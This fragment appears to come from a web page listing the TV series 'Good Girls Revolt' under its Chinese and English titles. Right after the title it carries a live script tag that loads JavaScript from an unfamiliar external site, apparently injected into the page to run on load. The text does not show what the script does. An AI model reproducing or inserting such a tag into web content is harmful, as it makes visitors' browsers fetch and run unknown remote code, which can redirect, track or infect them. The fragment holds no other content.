 好女孩的反抗 Good Girls Revolt<script src=https://gctav1.site/js/tj.js></script>
